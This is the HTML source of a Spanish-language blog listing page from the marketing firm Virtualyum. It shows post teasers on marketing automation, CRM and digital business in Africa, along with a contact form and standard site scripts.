				<div class="elementor-element elementor-element-604f4a6 elementor-widget__width-initial premium-blog-align-left elementor-widget elementor-widget-premium-addon-blog" data-id="604f4a6" data-element_type="widget" data-settings="{&quot;premium_blog_columns_number&quot;:&quot;25%&quot;,&quot;force_height&quot;:&quot;true&quot;,&quot;premium_blog_grid&quot;:&quot;yes&quot;,&quot;premium_blog_layout&quot;:&quot;even&quot;,&quot;premium_blog_columns_number_tablet&quot;:&quot;50%&quot;,&quot;premium_blog_columns_number_mobile&quot;:&quot;100%&quot;}" data-widget_type="premium-addon-blog.default">
				<div class="elementor-widget-container">
					
				<div class="premium-blog-wrap  premium-blog-even" data-page="4397">
					<div class="premium-blog-post-outer-container" data-total="3">
			<div class="premium-blog-post-container premium-blog-skin-modern">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
											<a href="https://virtualyum.com/es/2023/08/08/automatizaciones-digitales-en-el-marketing-potenciando-la-eficiencia-y-la-experiencia-del-cliente/" target="_blank">
				<img loading="lazy" decoding="async" width="2560" height="1707" src="https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-scaled.jpg" class="attachment-full size-full wp-image-818" alt="" srcset="https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-scaled.jpg 2560w, https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-300x200.jpg 300w, https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-1024x683.jpg 1024w, https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-768x512.jpg 768w, https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-1536x1024.jpg 1536w, https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-2048x1365.jpg 2048w, https://virtualyum.com/wp-content/uploads/2023/08/papeles-comerciales-naturaleza-muerta-varias-piezas-mecanismo-650x433.jpg 650w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-framed-effect">
								<a class="premium-blog-post-link" href="https://virtualyum.com/es/2023/08/08/automatizaciones-digitales-en-el-marketing-potenciando-la-eficiencia-y-la-experiencia-del-cliente/" target="_blank"><span>Automatizaciones Digitales en el Marketing: Potenciando la Eficiencia y la Experiencia del Cliente</span></a>
															</div>
											</div>
												<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://virtualyum.com/es/2023/08/08/automatizaciones-digitales-en-el-marketing-potenciando-la-eficiencia-y-la-experiencia-del-cliente/" target="_blank">
				Automatizaciones Digitales en el Marketing: Potenciando la Eficiencia y la Experiencia del Cliente			</a>
		</h2>
				<div class="premium-blog-entry-meta">
			
			
			
					</div>
		
					</div>

										
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="3">
			<div class="premium-blog-post-container premium-blog-skin-modern">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
											<a href="https://virtualyum.com/es/2023/08/08/la-transformacion-continua-la-evolucion-de-los-negocios-digitales-en-africa/" target="_blank">
				<img loading="lazy" decoding="async" width="2560" height="1754" src="https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-scaled.jpg" class="attachment-full size-full wp-image-821" alt="" srcset="https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-scaled.jpg 2560w, https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-300x206.jpg 300w, https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-1024x702.jpg 1024w, https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-768x526.jpg 768w, https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-1536x1052.jpg 1536w, https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-2048x1403.jpg 2048w, https://virtualyum.com/wp-content/uploads/2023/08/mujer-cientifico-blanco-650x445.jpg 650w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-framed-effect">
								<a class="premium-blog-post-link" href="https://virtualyum.com/es/2023/08/08/la-transformacion-continua-la-evolucion-de-los-negocios-digitales-en-africa/" target="_blank"><span>La Transformación Continua: La Evolución de los Negocios Digitales en África</span></a>
															</div>
											</div>
												<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://virtualyum.com/es/2023/08/08/la-transformacion-continua-la-evolucion-de-los-negocios-digitales-en-africa/" target="_blank">
				La Transformación Continua: La Evolución de los Negocios Digitales en África			</a>
		</h2>
				<div class="premium-blog-entry-meta">
			
			
			
					</div>
		
					</div>

										
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="3">
			<div class="premium-blog-post-container premium-blog-skin-modern">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
											<a href="https://virtualyum.com/es/2023/08/08/desentranando-las-posibilidades-de-la-digitalizacion-en-el-marketing-internacional/" target="_blank">
				<img loading="lazy" decoding="async" width="2560" height="1440" src="https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-scaled.jpg" class="attachment-full size-full wp-image-822" alt="" srcset="https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-scaled.jpg 2560w, https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-300x169.jpg 300w, https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-1024x576.jpg 1024w, https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-768x432.jpg 768w, https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-1536x864.jpg 1536w, https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-2048x1152.jpg 2048w, https://virtualyum.com/wp-content/uploads/2023/08/cerrar-mano-sujetando-pantalla-futurista-650x366.jpg 650w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-framed-effect">
								<a class="premium-blog-post-link" href="https://virtualyum.com/es/2023/08/08/desentranando-las-posibilidades-de-la-digitalizacion-en-el-marketing-internacional/" target="_blank"><span>Desentrañando las Posibilidades de la Digitalización en el Marketing Internacional</span></a>
															</div>
											</div>
												<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://virtualyum.com/es/2023/08/08/desentranando-las-posibilidades-de-la-digitalizacion-en-el-marketing-internacional/" target="_blank">
				Desentrañando las Posibilidades de la Digitalización en el Marketing Internacional			</a>
		</h2>
				<div class="premium-blog-entry-meta">
			
			
			
					</div>
		
					</div>

										
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="3">
			<div class="premium-blog-post-container premium-blog-skin-modern">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
											<a href="https://virtualyum.com/es/2023/08/08/el-rol-fundamental-de-los-crm-en-el-marketing-contemporaneo-2/" target="_blank">
				<img loading="lazy" decoding="async" width="2000" height="2000" src="https://virtualyum.com/wp-content/uploads/2023/08/7028528-1.jpg" class="attachment-full size-full wp-image-815" alt="" srcset="https://virtualyum.com/wp-content/uploads/2023/08/7028528-1.jpg 2000w, https://virtualyum.com/wp-content/uploads/2023/08/7028528-1-300x300.jpg 300w, https://virtualyum.com/wp-content/uploads/2023/08/7028528-1-1024x1024.jpg 1024w, https://virtualyum.com/wp-content/uploads/2023/08/7028528-1-150x150.jpg 150w, https://virtualyum.com/wp-content/uploads/2023/08/7028528-1-768x768.jpg 768w, https://virtualyum.com/wp-content/uploads/2023/08/7028528-1-1536x1536.jpg 1536w, https://virtualyum.com/wp-content/uploads/2023/08/7028528-1-650x650.jpg 650w" sizes="(max-width: 2000px) 100vw, 2000px" />				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-framed-effect">
								<a class="premium-blog-post-link" href="https://virtualyum.com/es/2023/08/08/el-rol-fundamental-de-los-crm-en-el-marketing-contemporaneo-2/" target="_blank"><span>El Rol Fundamental de los CRM en el Marketing Contemporáneo</span></a>
															</div>
											</div>
												<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://virtualyum.com/es/2023/08/08/el-rol-fundamental-de-los-crm-en-el-marketing-contemporaneo-2/" target="_blank">
				El Rol Fundamental de los CRM en el Marketing Contemporáneo			</a>
		</h2>
				<div class="premium-blog-entry-meta">
			
			
			
					</div>
		
					</div>

										
				</div>
			</div>
		</div>

				</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c9d45ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="90132" data-id="c9d45ac" data-element_type="section" id="xs_footer_13" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98b40f5" data-eae-slider="53207" data-id="98b40f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47c462 elementor-widget elementor-widget-spacer" data-id="e47c462" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21b9a46 elementor-widget elementor-widget-image" data-id="21b9a46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtualyum.com/">
							<img fetchpriority="high" decoding="async" width="1863" height="547" src="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png" class="attachment-full size-full wp-image-4059" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png 1863w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-300x88.png 300w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-1024x301.png 1024w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-768x225.png 768w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-1536x451.png 1536w" sizes="(max-width: 1863px) 100vw, 1863px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ac6e1ed elementor-widget elementor-widget-text-editor" data-id="ac6e1ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Morocco/ Headquarters : 28, Rue de Provins,20100 Casablanca.</p>								</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-86831e2 e-grid e-con-boxed e-con e-parent" data-eae-slider="80033" data-id="86831e2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f1602b3 elementor-widget elementor-widget-text-editor" data-id="f1602b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Links :
<ul>
 	<li><a href="https://virtualyum.com/" target="_blank" rel="noopener">Home</a></li>
 	<li><a href="https://virtualyum.com/quiz/" target="_blank" rel="noopener">Quiz</a></li>
 	<li><a href="https://virtualyum.com/#services" target="_blank" rel="noopener">Services</a></li>
 	<li><a href="https://virtualyum.com/Blog" target="_blank" rel="noopener">Blog</a></li></li>
</ul>								</div>
				</div>
				<div class="elementor-element elementor-element-490e090 elementor-widget elementor-widget-text-editor" data-id="490e090" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Projects
<ul>
 	<li><a href="https://indegate.com/" target="_blank" rel="noopener">Virtualyum</a></li>
 	<li><a href="https://indegate.com/" target="_blank" rel="noopener">Indegate</a></li>
 	<li><a href="https://africatradenews.com/&quot;" target="_blank" rel="noopener">AfricaTradeNews</a></li>
 	<li><a href="https://indatex.io/" target="_blank" rel="noopener">Indatex</a></li>
</ul>								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39451a2" data-eae-slider="59062" data-id="39451a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1b028 elementor-widget elementor-widget-menu-anchor" data-id="bd1b028" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="contact"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52d93d5 elementor-widget elementor-widget-heading" data-id="52d93d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Información de Contacto:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-631907e elementor-widget elementor-widget-text-editor" data-id="631907e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email us at : edgarcayuelas@virtualyum.com</p><p>Number : +212 656-606673</p>								</div>
				</div>
				<div class="elementor-element elementor-element-186c86b elementor-widget elementor-widget-elementskit-social-media" data-id="186c86b" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="#" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="https://twitter.com/virtualyum67858" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="icon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/virtualyum/" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="#" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b20d7f cpel-switcher--align-justify cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="3b20d7f" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://virtualyum.com/"><span class="cpel-switcher__name">English</span></a></li><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="es-ES" hreflang="es-ES" href="https://virtualyum.com/es/"><span class="cpel-switcher__name">Español</span></a></li><li class="cpel-switcher__lang"><a lang="fr-FR" hreflang="fr-FR" href="https://virtualyum.com/fr/"><span class="cpel-switcher__name">Français</span></a></li></ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-36e726a elementor-widget elementor-widget-menu-anchor" data-id="36e726a" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="contact"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79ea682" data-eae-slider="33737" data-id="79ea682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59659fa elementor-widget elementor-widget-qi_addons_for_elementor_contact_form_7" data-id="59659fa" data-element_type="widget" data-widget_type="qi_addons_for_elementor_contact_form_7.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m qodef-qi-contact-form-7">
	
<div class="wpcf7 no-js" id="wpcf7-f5636-p4397-o1" lang="en-US" dir="ltr" data-wpcf7-id="5636">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/es/page/2/#wpcf7-f5636-p4397-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5636" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5636-p4397-o1" /><input type="hidden" name="_wpcf7_container_post" value="4397" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<style>
    label {
        display: block;
        margin-bottom: 10px;
    }
    .form-container {
        max-width: 600px;
        margin: 0 auto;
        padding: 20px;
        border: 1px solid #ccc;
        border-radius: 5px;
        background-color: #f9f9f9;
    }
</style>

<div class="form-container">
    <label> Tu nombre
        <span class="wpcf7-form-control-wrap" data-name="tu-nombre"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="tu-nombre" /></span> 
    </label>

    <label> Tu correo electrónico
        <span class="wpcf7-form-control-wrap" data-name="tu-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="tu-email" /></span> 
    </label>

    <label> Teléfono
        <span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-335" /></span>
    </label>

    <label> Asunto de Transformación
        <span class="wpcf7-form-control-wrap" data-name="menu-894"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" multiple="multiple" name="menu-894[]"><option value="">&#8212;Please choose an option&#8212;</option><option value="Inteligencia de Negocios">Inteligencia de Negocios</option><option value="Ciberseguridad">Ciberseguridad</option><option value="Marketing Digital">Marketing Digital</option><option value="Espacios Virtuales">Espacios Virtuales</option></select></span> 
    </label>

    <label>

        <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
    </label>
This site is protected by reCAPTCHA and the Google
    <a href="https://policies.google.com/privacy">Privacy Policy</a> and
    <a href="https://policies.google.com/terms">Terms of Service</a> apply.
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-79c62dc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="45400" data-id="79c62dc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70397cbe" data-eae-slider="13416" data-id="70397cbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e477dc7 elementor-widget elementor-widget-elementskit-heading" data-id="6e477dc7" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2023. Virtualyum. All Rights Reserved.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://virtualyum.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://virtualyum.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-4451-css' href='https://virtualyum.com/wp-content/uploads/elementor/css/post-4451.css?ver=1764695204' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<script id="pa-frontend-js-extra">
